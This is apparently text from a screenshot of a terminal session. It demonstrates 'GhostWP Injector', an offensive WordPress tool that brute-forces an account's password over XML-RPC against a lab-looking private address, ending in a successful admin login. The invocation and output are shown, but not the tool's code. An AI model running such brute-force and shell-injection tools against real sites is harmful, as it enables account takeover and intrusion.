 ubuntu@ubuntu-VirtualBox: ~/Downloads/GhostWP-Injector
ubuntu@ubuntu-VirtualBox:~/Downloads/GhostWP-Injector$ python3 GhostWP_Injector.py --url http://10.1.1.161 --username elliot --wordlist Wordlist/test.txt
GhostWP Injector
Wordpress Shell Injector V2 Developed By The Intrusion Team
[!] Wordpress Server: 10.1.1.161
[!] Wordpress Account: elliot
[!] XML-RPC is enabled
[!] wordlist: Wordlist/test.txt
[!] Number of passwords: 129
[!] Number of workers: 5
[*] Bruteforcing Password:  97%| | 125/129 [00:01<00:00, 67.32passwords/s]
[+] Login Successful: ER28-0652
[+] Admin: True
ubuntu@ubuntu-VirtualBox:~/Downloads/GhostWP-Injector$